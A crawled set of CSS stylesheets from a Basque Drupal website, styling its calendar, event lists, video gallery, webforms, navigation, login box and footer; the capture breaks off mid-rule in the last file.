.listener_list{
	float: left;
	margin-bottom:12px;/*0.5em;*/
	display: block;
}
.float_right{
	float:right;
}
/************************************** AJAX **********************************************/
.ajax-progress-throbber {
  /* Can't do center:50% middle: 50%, so approximate it for a typical window size. */
  left: 49%;
  position: fixed;
  top: 48.5%;
  z-index: 1000;
}
.ajax-progress .message,
.ajax-progress-throbber .message{
  color: white;
  font-size: 20px;
  padding: 30px;
}
.ajax-progress .throbber,
.ajax-progress-throbber .throbber {
  float: none;
  margin: 350px auto 0 auto;
  width: 128px;
  height: 128px;
  background-image: url('../img/loading-small.gif");
  background-position: 100% -30px; /* tweak this according to your gif */
}
.ajax-progress,
.ajax-progress-throbber {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 500;
  vertical-align: middle;
  text-align: center;
}
/*** Edukia pantailan sartzen ez denean ***/
.section .region-content{
	overflow-x: auto;
	overflow-y: hidden;
}
.ikapp_collapsible {
	cursor: pointer;
}
.ikapp_collapsed > ol{
	display: none;
}
.ikapp_collapsed > ul{
	display: none;
}
/*li.ikapp_collapsible {
	list-style-image: url(/misc/menu-collapsed.png);
	list-style-type: circle;
}
li.ikapp_collapsible li {
	list-style-image: none;
	list-style-type: circle;
}
li.ikapp_collapsed {
	list-style-image: url(/misc/menu-expanded.png);
	list-style-type: circle;
}*/
li.ikapp_collapsed, li.ikapp_click_collapse, li.ikapp_click_collapse.ikapp_ez_collapsed {
	list-style-image: url(/misc/menu-expanded.png) !important;
}
li.ikapp_click_collapse.ikapp_collapsed, li.ikapp_ez_collapsed {
	list-style-image: url(/misc/menu-collapsed.png)  !important;
}
.ikapp_collapsed > ul > li, .ikapp_click_collapse > ul > li, .ikapp_ez_collapsed > ul > li {
	list-style-image: none;
}
.google-map-ikapp-kapa {
width: 730px;
height: 320px;
z-index: 5;
position: absolute;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_event/css/calendar.css?scckhu
body_size: 9174
content:
/*aldaketak*/
/*egutegia*/
.inner a{
	position:relative;
	z-index:5;	
	left:3px;
}
.views-field-title span.field-content a{
	position:relative;
	left:8px;
}
.date-nav{
	padding-bottom:0px !important;
	margin-bottom: 0px !important;
	position:relative;
	top:10px;
}
.date-heading h3{
	font-size:2.7em !important;
	text-align:left !important;
}
#block-system-main .date-heading h3{
	font-size: 1.5em !important;
    font-weight: normal !important;
	text-align:left !important;
}
.month-view .date-heading a{
	margin-left:11px;
}
.date-heading h3 a{
	color: #009de0;
	letter-spacing: -0.05em;	
}
.date-heading h3 a:hover{
	text-decoration:none;
}
.block-views .view .date-nav-wrapper ul.pager{
	margin-left:10px;	
}
.block-views .view .date-nav-wrapper .date-prev {
    left: 150px;   
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next{
	background:none;
}
.view .date-nav-wrapper .date-prev a,
.view .date-nav-wrapper .date-next a{
	 color: #848484;
	 font-weight:normal;
	 font-size:20px;
}
.larunbata .day, .igandea .day{
	color: #484848 !important;
}
.empty.larunbata .day, 
.empty.igandea .day{
	color: #A2CEE1 !important;
}
.calendar-calendar th.days {
    background-color: #e4e4e4;
    border: 0;
    color: #009de0;
    font-weight: normal;
    text-align: right;
    padding-bottom:10px;
}
#content .calendar-calendar th.days {
	 color: #848484;
}
.calendar-calendar td {
    color: #848484;
    text-align: right;
}
.calendar-calendar table.mini td.empty {
    background: none repeat scroll 0 0 #e4e4e4;
    border:0;
}
table .mini-day-on{
	border:1px dashed #848484;	
}
table .mini-day-on:hover{
	background-color: #dcdcdc;
	cursor:pointer;
}
table .mini-day-on a, table .mini-day-on a:hover{
	text-decoration:none;
	color:#848484 !important;
	font-weight:bold !important;	
}
.calendar-calendar tr{
	background-color: #e4e4e4;	
}
tbody tr{
	/*border-bottom:1px solid #d9d9d9;*/
}
.month-view .sat, .month-view .larunbata, 
.month-view .saturday, .month-view .sabado {
    background-color: #e4e4e4 !important;
    color:#484848;
}
.month-view .sun, .month-view .igandea, 
.month-view .sunday, .month-view .domingo {
    background-color: #e4e4e4 !important;
    color: #484848;
}
/* ---------- Calendar Module Styles ----------- */
/* multiday */

.calendar-calendar tr td.today, 
.calendar-calendar tr.odd td.today,
.calendar-calendar tr.even td.today{
    background-color: #d3d3d3;
    color: #848484;	
}
#content .calendar-calendar td.empty{
	background-color: #e1e1e1 !important;
	color: #A2CEE1 !important;
}
/* calendar */
.calendar-calendar td .inner div.calendar div,
.calendar-calendar td .inner div.calendar div a {
  border: none;
  background: #ffc;
  padding: 0;
}

.calendar-calendar .month-view .full td.single-day div.monthview,
.calendar-calendar .week-view .full td.single-day div.weekview,
.calendar-calendar .day-view .full td.single-day div.dayview {
  background: #dcdcdc;
  width: auto;
  padding: 0px 3px;
  overflow: hidden;
}

.calendar .views-field-field-date{
	clear: both;	
}
.event_type_image{
	float: left;
	margin-right: 10px !important;
}
/*egutegi taula osoa ikusteko*/
#content .calendar-calendar{
	left:0px;
}
#content .calendar-calendar td a{
	font-weight:normal;
}
#content .date-nav{
	
}
#content .calendar-calendar .year-view{
	/*width:200%;	*/	
	margin-bottom:2em;	
}
#content .calendar-calendar .year-view .month-view{
	/*width:95%;*/
}
#content .calendar-calendar .month-view table{
	margin-top:20px;
}
#content .year-view div.month-view div.date-nav {
    background-color:#e4e4e4 !important;
    border-bottom: 1px solid #dadada;    
    min-height: 20px;
}
#content .view .date-nav-wrapper .date-heading{
	text-align:left;
}
#content .calendar-calendar .month-view{
	/*width:200%;*/
	margin-bottom:2em;
}
#content .calendar-calendar .day-view, #content .calendar-calendar .week-view{
	margin-bottom:2em;
}
#content .calendar-calendar .month-view .full td.date-box.today {
    border-color: #009de0;
}
#content .calendar-calendar .month-view .full tr td.single-day.today {
    border-bottom: 2px solid #009de0;
}
#content .calendar-calendar .month-view .full tr td.today, #content .calendar-calendar .month-view .full tr.odd td.today, #content .calendar-calendar .month-view .full tr.even td.today {
    border-left: 2px solid #009de0;
    border-right: 2px solid #009de0;
}
#content .calendar-calendar td.empty {
    color: #A2CEE1;
}
.add-ikapp-event-link, .add-content-link {
	margin-right: 55%;
	padding-left: 2px;
}
/*Event kudeaketa*/
.event_desk_info{
	display: none;
}
#ikapp_event_kudeaketa .today{
	font-weight: bold;
}
#ikapp_event_kudeaketa li{	
	background-repeat: no-repeat;
	min-height: 33px;
	padding-left: 30px;
}	
#ikapp_event_kudeaketa li.ikastaroa{	
	background-image: url("../img/ikastaroak.png");
}	
#ikapp_event_kudeaketa li.general, #ikapp_event_kudeaketa li.turn{	
	background-image: url("../img/ebentua.png");
}
#ikapp_event_kudeaketa li.meeting{	
	background-image: url("../img/bilerak.png");
}
#ikapp_event_kudeaketa li.birthday{	
	background-image: url("../img/urtebetetzeak.png");
}
/*MONTH*/
.month-view .multi-day .holiday, .month-view .multi-day .jai, .month-view .multi-day .jai_eguna {
	border-top: 0px !important;
	border-bottom: 0px !important;
}
.month-view .single-day .holiday, .month-view .single-day .jai, .month-view .single-day .jai_eguna {
	border-top: 0px !important;
}
.month-view .date-box .holiday, .month-view .date-box .jai, .month-view .date-box .jai_eguna {
	border-bottom: 0px !important;
}
/*WEEK*/
.week-view .all-day .holiday, .week-view .all-day .jai, .week-view .all-day .jai_eguna {
	border-bottom: 0px !important;
}	
.week-view .expand .holiday, .week-view .expand .jai, .week-view .expand .jai_eguna {
	border-top: 0px !important;
}
/*DAY*/
/*MINI*/
/*KUDEAKETA*/
/*DATOZENAK*/	
td.holiday, li.holiday, td.jai, li.jai, td.jai_eguna, li.jai_eguna {
	border: 2px solid #C04646 !important;
}

/*************** Calendar css erreserbetan klik egiteko************************/
/**** WEEK ****/
.calendar-calendar .week-view div.single-day .i_1 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_1 { margin-left: 10%; }

.calendar-calendar .week-view div.single-day .i_2 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_2 { margin-left: 16%;}

.calendar-calendar .week-view div.single-day .i_3 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_3 { margin-left: 21%;}

.calendar-calendar .week-view div.single-day .i_4 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_4 { margin-left: 30%;}

.calendar-calendar .week-view div.single-day .i_5 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_5 { margin-left: 34%;}

.calendar-calendar .week-view div.single-day .i_6 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_6 { margin-left: 42%;}

.calendar-calendar .week-view div.single-day .i_7 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_7 { margin-left: 49%;}

.calendar-calendar .week-view div.single-day .i_8 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_8 { margin-left: 55%;}

.calendar-calendar .week-view div.single-day .i_9 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_9 { margin-left: 65%;}

/**** DAY ****/
.calendar-calendar .day-view div.single-day .i_1 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_1 { margin-left: 10%;}

.calendar-calendar .day-view div.single-day .i_2 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_2 { margin-left: 20%;}

.calendar-calendar .day-view div.single-day .i_3 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_3 { margin-left: 30%;}

.calendar-calendar .day-view div.single-day .i_4 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_4 {  margin-left: 40%;}

.calendar-calendar .day-view div.single-day .i_5 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_5 { margin-left: 50%;}

.calendar-calendar .day-view div.single-day .i_6 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_6 { margin-left: 60%;}

.calendar-calendar .day-view div.single-day .i_7 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_7 { margin-left: 70%;}

.calendar-calendar .day-view div.single-day .i_8 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_8 { margin-left: 75%;}

.calendar-calendar .day-view div.single-day .i_9 .view-item .calendar { margin-left: 0% !important}
.calendar-calendar .day-view div.single-day .i_9 { margin-left: 80%;}




--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_merci/ikapp_merci.css?scckhu
body_size: 601
content:
.calendar-calendar .week-view tr td.today {
    border: 2px solid #009de0 !important;
}
.new_node .item-ikapp{
	background: #BCDFEE !important;
}
/*.calendar-agenda-hour, .single-day{
	height: 30px !important;
}
.half-hour{
	height: 15px !important;
}*/
.resource_type, .resource{
	margin-left: 15px;
}
.main_resource_type, .main_resource, .change_info_visibility{
	cursor: pointer;
}
.erreserba_desk_info{
	display: none;
}
.kudeaketa_botoia{
	background-repeat: no-repeat;
	background-position: center 0px;
	display: block;
	height: 20px;
	width: 30px;
}
.kudeaketa_botoia span{
	display: none;
}
a.erreserba_ikusi{
	background-image: url("img/begia.png");
	float: left;
}
a.erreserba_edit{
	background-image: url("img/edit.png");
	/*float: left;*/
	margin-left: 60px;
}
a.erreserba_del{
	background-image: url("img/delete.png");
	margin-left: 60px;
}


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_videos/css/ikapp_videos.css?scckhu
body_size: 944
content:
/*bideo galeriak*/
/*galeria ezberdinen pantalla*/
.view-video-gallery .view-content{
	display:flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
.view-video-gallery .views-row{
	width:23%;	
	margin-bottom:1em;
	margin-right: 1em;
}

.view-video-gallery .views-field-title{
	width:200px;	
	margin-bottom:5px;
}
.view-video-gallery .views-field-title span.field-content a{
	left:0px !important;}

.field-name-field-videos-videos .field-items{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;	
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
.field-name-field-videos-videos .field-item {
	width: 32%;	
	margin: 5px 9px 0px 0px;	
}
div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1) {
	width: 100%;	
}
div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1) > div.embedded-video > div > iframe {
	/*height: 360px;*/
}
.view-video-gallery h2{
	font-size: 1em;
	font-weight: normal;
}
.view-video-gallery h2 a{
	color: #000;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_webform/css/ikapp_webform.css?scckhu
body_size: 159
content:
.view-lists.view-id-lists .views-field.views-field-body{
	margin-left: 25px;
}
.view-lists.view-id-lists .views-row{
	/*border-bottom: 1px solid #aaaaaa !important;*/
	margin-top: 10px;
	margin-bottom: 10px;
}
.view-lists.view-id-lists .views-field.views-field-title a{
	background-image: url("../images/arrow0.png");	
	background-repeat: no-repeat;
	background-position:left center;
	padding:8px;
}
.node-webform .error{
  color:#6E6E6E;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/styles.css?scckhu
body_size: 468
content:
/**
 * @file
 * Styles are organized using the SMACSS technique. @see http://smacss.com/book/
 *
 * When you turn on CSS aggregation at admin/config/development/performance, all
 * of these @include files will be combined into a single file.
 */

/* HTML element (SMACSS base) rules */
@import "normalize.css";

/* Layout rules */
@import "layouts/responsive.css";

/* Component (SMACSS module) rules */
@import "components/misc.css";
/* Optionally, add your own components here. */
@import "ikapp_responsive/itxura.css";
/*@import "ikapp_responsive/koloreak.css";*/
@import "ikapp_responsive/responsive.css";
@import "print.css";

/* SMACSS theme rules */
/* @import "theme-A.css"; */
/* @import "theme-B.css"; */


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_3.css?scckhu
body_size: 92
content:
#page-title{
    display: none;
}
.node-jarduera h2{
    display: none;
}
.view-id-ikt_jarduerak h2{
    display: block;
}

.node-jarduera .content h2{
    display: block;
}

.node-ikt-jarduera .field-name-field-zenbakia{
    color: #777;
    font-size: 1.17em;
    font-weight: bold;
    line-height: 1.28205em;
}

.collapsible h3{
    background-color: #FDC816;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_5.css?scckhu
body_size: -184
content:
#footer-content{
    color: white;
}
#footer-content a{
    font-size: 0.8em;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_6.css?scckhu
body_size: -197
content:
#block-system-main-menu li{
    padding-left: 15px;
}
.menu a.active{
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/itxura.css
body_size: 22618
content:
/*-----------skrola mugitzean #navigation divari aplikatzen zaion klasea----------------------*/
.f-nav{ 
	z-index: 9999; 
	position: fixed; 
	left: 0; 
	top: 0; 
	width: 100%;	
	margin-top: 0em !important;	
}
.one-sidebar #navigation:empty.f-nav,
.two-sidebars #navigation:empty.f-nav{
	display: none;
}
/*--------------------------------------------------------------------------------------------*/
body{	
	font-family: arial;
}
/*tituluak*/
h1,
h2,
h3,
h4{
	margin: 0;
	padding: 0;
}
h1,
h1 a{	
	text-decoration: none;
	font-weight: normal;
}
h1#page-title{
	border-bottom: 0px;
	margin-bottom: 0.25em;
	text-transform: uppercase;
	font-size: 1.5em;
	margin-top: 0em;
}
h1.header__site-name { 
    line-height: 1em;
}
h2,
h2 a,
h3,
h4,
h3 a,
h4 a{
	text-decoration: none;
}
h3,
h4{
	margin-bottom: 0.5em;
}
/*parrafoak*/
p{
	margin-top: 0em;
	margin-bottom: 1.5em;
	width: 95%;
	line-height: 1.8em;
}
p a{
	text-decoration: underline;
}
p a:hover{
	text-decoration: none;
}
/*loturak*/
a{
	text-decoration: underline;
}
a:hover{
	text-decoration: none;	
}
/*definizio zerrendak*/
dt{
	font-weight: bold;	
}
dd{
	border-left: 1px dashed #000;
	padding-left: 0.7em;
}
/*bileketa lista*/
ol.search-results,
ol.search-results li{
	margin-left: 0px;
	padding-left: 0px;
}
/*aipuak - zitak*/
blockquote{
	width: 80%;
	margin: auto;
	border-left: 0.7em solid #aaa;
	background-color: #e7e7e7;
	padding: 1em;
	font-style: italic;
	margin-bottom: 2em;
	margin-top: 2em;
}
#page{
	width: 100%;
	max-width: 100%;
}
#header-content,
#navigation .region-navigation,
#full-width .region-full-width,
#footer-content,
#footer-columns{
	max-width: 1200px;
	margin: auto;
	padding-left: 10px;
	padding-right: 10px;
	box-sizing: border-box;
}
#main{
	max-width: 1200px;
	margin: auto;
	padding-top: 2em;
}
header,
footer,
nav{
	display: block;
	clear: both;
	width: 100%;
}
/*aside.sidebars,*/
section.sidebar{
	margin-top: 0em;
}
/*goiburua*/
header{
	/*padding: 0px;*/
	padding-top: 1em !important;
	padding-bottom: 0.5em;	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	height: auto;
}
#header-content{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
#logo{
	margin-right: 1.5em;
}
#site-slogan{
	font-style: italic;
}
.region-header-right{
	float: right;
}
/*goiburuko logoak*/
#goiburu-logoak{
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	display: -webkit-flex;
}
#goiburu-logoak li{	
	margin-left: 1.65em;
}
/*navigation barra*/
#navigation:empty{
	background-color: transparent;
	-moz-box-shadow: 0px 3px 3px #999;
	-webkit-box-shadow: 0px 3px 3px #999;
	box-shadow: 0px 3px 3px #999;
}
#navigation{
	width: 100%;
	min-height: 1.9em;
	/*margin-top: 0.5em;*/
}
#navigation h2,
.block-superfish h2,
.block-user h2{
	display: none;
}
/*hizkuntza menua navigationen*/
#navigation #block-locale-language{
	margin-top: 0.2em;
	float: right;
	font-size:0.8em;
	margin-left: 1em;
}
#navigation #block-locale-language ul{
	margin: 0;
	padding: 0;
}
#navigation #block-locale-language ul li a{
	/*color: #fff;*/
	text-decoration: none;
	border-right: 1px solid #666;
	padding-right: 0.3em;	
}
#navigation #block-locale-language ul li.last a{
	border-right: none;
}
#navigation #block-locale-language ul li a.active{
	font-weight: bold;
}
/*logina*/
#navigation #logina{
	float: right;
	margin-left: 1em;
}
#navigation span.logeatu {
    background-image: url("images/pertsona.svg");
    background-position: left 2px;
    background-repeat: no-repeat;
    background-size: 22px 22px;
    padding-bottom: 8px;
   /* color: #fff;*/
    padding-left: 2em;
    cursor: pointer;      
}
#navigation span span{
	display: none;
}
#block-user-login .content{
	position: relative;
}
#navigation #logina #user-login-form {
    /*color: #fff;*/    
    min-height: 170px;
    width: 180px;    
    position: absolute;
    right: 0em;
    top: 0px;
    z-index: 999;  
    padding-left: 0.6em;   
    padding-bottom: 0.5em;    
    font-size: 0.8em;
}
#block-user-login a{
	/*color: #fff;*/
	text-decoration: none;
	background-image: none !important;
	padding-left: 0 !important;
	margin-left: 0 !important;
}
#block-user-login a:hover{
	text-decoration: underline;
}
#block-user-login ul{
	padding-left: 0 !important;
	margin-left: 0 !important;	
}
html.js #user-login-form li.openid-link,
#user-login-form li.openid-link {
    margin-left: 0px;
    margin-top: 0.5em;
}
#block-user-login .form-item {
    margin: 0.5em 0px;
}
#block-user-login input[type="text"],
#block-user-login input[type="password"]{
	width: 95%;
}
#block-user-login input[type="submit"]{
	background-color: #fff;
	color: #000;
	padding:0.2em 0.3em 0.2em 0.2em;
}
.logged-in #block-system-user-menu{
	float: right;
}
/*full-width region*/
#full-width{
	width: 100%;
	min-height: 1.9em;
	/*margin-top: 0.5em;*/
}
/*login bertikala*/
section.sidebar .block-user{	
	clear: both;
	font-size: 0.85em;
	padding: 0.75em;
}
section.sidebar .block-user label{
	/*color: #fff;*/
	text-transform: uppercase;
}
.block-user ul{
	list-style: none;
}
/*albo barrak blokeak*/
section.sidebar .block{
	margin-bottom: 2em !important;
	margin-top: 0em !important;
	padding:0.5em;
}
/*bilatzailea*/
#block-search-form{
	text-align: right;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}
#block-search-form input[type="text"],
#block-search-form input[type="submit"]{
    padding-top: 0.25em;
    padding-bottom: 0.25em;
}
/*bilatzailea albo barretan*/
section.sidebar #block-search-form{
	text-align: left;	
	clear: both;
	display: block;
}
section.sidebar #block-search-form input[type="text"]{
	width: 70%;
}
section.sidebar #block-search-form input[type="submit"]{
	padding: 0;
}
/*bilatzailea navigation barruan*/
#navigation #block-search-form{
	margin-top: 0em;
	float: right;	
}
/*navigationen dauden menu guztiak*/
#navigation ul,
#navigation ul li{
	list-style: none
}
#navigation ul li{
	display: inline-block;
}
/*superfish horizontala eta menu nagusia*/
#navigation .block-superfish,
#navigation .menu{
	float: left;
}
.sf-menu.sf-style-default,
#navigation .menu{
	font-size: 0.95em;
}
.sf-menu.sf-style-default a,
#navigation .menu a {
   border:0; 
   padding: 0.5em 0em 0.5em 0em;   
   text-decoration: none;
   cursor: pointer;
}
.sf-menu.sf-style-default li:hover,
.sf-menu.sf-style-default li.sfHover,
.sf-menu.sf-style-default a:focus,
.sf-menu.sf-style-default a:hover,
.sf-menu.sf-style-default a:active,
#navigation .menu li:hover,
#navigation .menu li.sfHover,
#navigation .menu a:focus,
#navigation .menu a:hover,
#navigation .menu a:acrive {
  /*color: #fff;*/
  outline: 0;
  cursor: pointer;
}
.sf-menu.sf-style-default li,
#navigation .menu li{
	border-right: 1px solid #fff;
	padding-right: 0.5em;
	margin-right: 0.5em;
}
#navigation .menu li{
	padding-top:0.2em;
	padding-bottom:0.2em;
}
#navigation .sf-menu li{
	padding-top:0;
	padding-bottom:0;
}
.sf-menu.sf-style-default li ul{
	margin-top:-0.45em !important;	
	margin-left: -0.5em !important;
}
.sf-menu.sf-style-default li li,
.sf-menu.sf-style-default li li li{
  border-right: 0px;
  padding-left: 0.5em !important;
}
.sf-menu.sf-style-default li li a,
.sf-menu.sf-style-default li li li a{
  color: #fff;
  text-decoration: none;
}
#navigation .block-menu{
	position: relative;
}
#navigation .menu ul{
	position: absolute;
	/*top:2.15em;*/
	margin-left:-0.55em;	
	padding-left: 0.5em;
	z-index: 9999;
    display: none;
    top: 2.05em;
}
#navigation .menu ul li{
	border:0;
	display: block;
	clear: both;
	
}
/*superfish bertikala*/
section.sidebar .block-superfish{
	clear: both;
	margin-bottom: 2em;
}
section.sidebar .block-superfish ul{
	width: 93.5%;
	padding-left: 1em;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}
section.sidebar li{
	width: 95.5%;/*10em*/
}
section.sidebar .block-superfish ul li{
	border: 0;	
}
section.sidebar .block-superfish ul li ul{
	left:105%;
	top: -0.05em;
	width: 14em !important;
}
section.sidebar .block-superfish ul li ul li{
	width: auto !important;
	display: block !important;
	clear: both !important;
}
#content .content{
	margin-bottom: 1em;
}
/*menu nagusia bertikala-ez superfish*/
section.sidebar .block-menu h2{
	display:none;
}
section.sidebar .block-menu ul{
	padding-top:0.6em !important;
	padding-bottom:0.6em !important;
	padding-left:0.6em !important;
}
section.sidebar .block-menu ul ul{
	margin-top:0.5em !important;
	margin-bottom:0.5em !important;
	padding: 0em !important;
	margin-left:0.6em !important;
}
section.sidebar .block-menu ul,
section.sidebar .block-menu li{
	margin:0;
	padding:0;
}
section.sidebar .block-menu li{
	list-style-image:none;
	list-style:none;
}
section.sidebar .block-menu a{
	cursor:pointer;
	text-decoration: none;	
}
/*ogi papurrak*/
nav.breadcrumb{
	background-color: transparent;
	font-size: 0.9em;
	margin-bottom: 0em;
	text-transform: uppercase;
}
nav.breadcrumb li a{
	color: #000;
	text-decoration: none;
}
nav.breadcrumb li:last-child a{
	text-decoration: none;
}
/*argazki bilduma*/
.one-sidebar .argazki_bilduma,
.two-sidebars .argazki_bilduma,
.no-sidebars .argazki_bilduma{
	width: 100%;/*97%*/
}
/*-------------------------sliderra---------------------------------*/
.flexslider{
	border: 0px !important;
}
.pane-atariko-slideshow{
	margin-top: 0.05em;
}
.flexslider .views-field-field-slideshow-esteka{
	background-color: #000;
	color: #fff;
	padding: 0em;
	clear:both;
	display:block;	
}
.flexslider .views-field-field-slideshow-esteka a{
	color: white;
	text-decoration: none;
}
.flexslider .views-field-field-slideshow-esteka a span,
.flexslider .views-field-field-slideshow-esteka span{
	padding: 0.5em 1em 0.5em 1em;
	display:block;
}
.flexslider .views-field-field-slideshow-esteka span:empty{
	display:none;
}
.flexslider .views-field-field-image{
	clear:both;
	display:block;
	
}
.flexslider .slides > li{
	background-color: #000;
}
.flexslider .slides > li a,
.flexslider .slides > li a:hover{
	color: #fff;
	text-decoration: none !important;
}
.flexslider .slides > li span{
	padding: 0.5em 1em 0.5em 1em;
	display:block;
}
/*atariko ikonoak*/
#atariko_botoiak{
	width: 100%;
	display: flex;
	display: -webkit-flex;	
	justify-content: center;
	-webkit-justify-content: center;
	list-style: none;
	margin: 0px;
	padding:0px;
	margin-bottom: 4em;
}
#atariko_botoiak li{
	list-style: none;
	margin: 0px;
	padding:0px;	
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;	
}
#atariko_botoiak li a{
	color: #000;
	font-size: 0.8em;
	text-decoration: none;text-align: center;
}
#atariko_botoiak li a img{
	max-width: 96px;
	width: 100%;
	max-height: 96px;
	height: auto;
	opacity: 1;
}
#atariko_botoiak li a img:hover{
  -webkit-transition: opacity 0.8s;
  -moz-transition: opacity 0.8s;
  -o-transition: opacity 0.8s;
  transition: opacity 0.8s;
  opacity: 0.5;  
}
/*ikonoak*/
.ikono-beltzak ul,
.ikono-txuriak ul{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
}
.ikono-txuriak ul li{
	background-color: black;
	margin-right: 1px;
	margin-bottom: 1px;
}
.ikono-beltzak ul li img,
.ikono-txuriak ul li img{
	height: 96px;
	width: 96px;
}
/*atariko albisteak*/
.pane-atariko-albisteak h2{
	text-align: center;
}
.front .view-atariko-albisteak .view-content,
.view-atariko-albisteak .view-content{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;	
	-webkit-flex-wrap: wrap;
	justify-content: flex-start;
	-webkit-justify-content: flex-start;	
}
.front .view-atariko-albisteak .view-content{
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
.front .view-atariko-albisteak .view-content .views-row{
	width: 22%;
	margin-right: 0%;
	margin-bottom: 0em;	
}
.view-atariko-albisteak .view-content .views-row{
	width: 30%;
	margin-right: 3%;
	margin-bottom: 2em;	
}
.view-atariko-albisteak .view-content .views-row img{
	width: 100%;
	/*max-width: 280px;*/
	height: auto;	
}
.front .view-atariko-albisteak .view-content .views-row h3,
.view-atariko-albisteak .views-row h3{
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	color: #000;
}
.front .view-atariko-albisteak .view-content .views-row h3 a,
.view-atariko-albisteak .views-row h3 a{
	color: #000;
}
/*formularioak*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"]{
	color: #000;
	padding-left: 0.2em;
	-webkit-border-radius: 0px;
	padding-top: 0.25em;
	padding-bottom: 0.25em;
	border-radius: 0px;
}
input[type="submit"],
input[type="button"],
input[type="reset"],
button{
	padding-top: 0.25em;
	padding-bottom: 0.25em;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
textarea,
select{
	-webkit-border-radius: 0px;
	border-radius: 0px;
	background-color: #fff;
	padding: 0.2em;	
}
fieldset{
	border:none;
	padding: 0;
}
label{
	font-weight: normal;
}
/*taulak*/
table{
	width: 100%;	
}
table thead{
	border-bottom: 1px solid black;
}
table tbody tr{
	border-bottom: 1px solid #999;
}
table tr th,
table tr td{
	padding:0.3em;
	text-align: left;
}
table caption{
	text-align: left;
	margin-bottom: 1em;
}
/*gehiago irakurri*/
.more-link a{
	color: #fff;
	padding: 0.2em;
	text-decoration: none;
}
/*pager*/
.pager{
	text-align: left;
	font-size: 0.9em;	
}
.pager li a{
	color: #000;
}
/*sare sozialen zerrenda*/
#sare-sozialak h2{
	display: none;
}
#sare-sozialak{
	list-style: none;
	margin: 0;
	padding:0;
}
#sare-sozialak li{
	display: inline;
	margin-right: 1em;
	list-style: none;
}
/*oina*/
footer{
	padding-top: 1em;
	margin-top: 2em;
	padding-bottom: 0.5em;
}
footer .block h2{
	/*display: none;*/
	font-size: 1em;
	font-weight: normal;
}
footer p,
footer p a{
	/*color: #fff;*/
	margin-bottom: 0.25em;	
}
footer ul.menu{
	margin: 0;
	padding: 0;
	font-size: 0.8em;
}
footer ul.menu li{
	display: inline;
	margin-right: 1em;	
	list-style: none;
	list-style: none !important;
	list-style-image: none !important;
	list-style-type: none !important;	
}
footer ul.menu li a,
footer ul.menu li a span{
	/*color: #fff !important;*/
	text-decoration: none;
}
footer ul.menu li a:hover{
	text-decoration: underline;
}
#footer-columns{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
#footer-columns ul.menu li{
	display: list-item;
}
#footer_firstcolumn,
#footer_secondcolumn,
#footer_thirdcolumn{
	width:32%;
}

/*mezuak*/
.error, 
.messages--error {
    background-color: rgb(181, 17, 18);
    color: rgb(255, 255, 255);
}
.messages--error {
    background-image: none;
    border-color: #b51112;
    padding: 0.8em;
}
.ok,
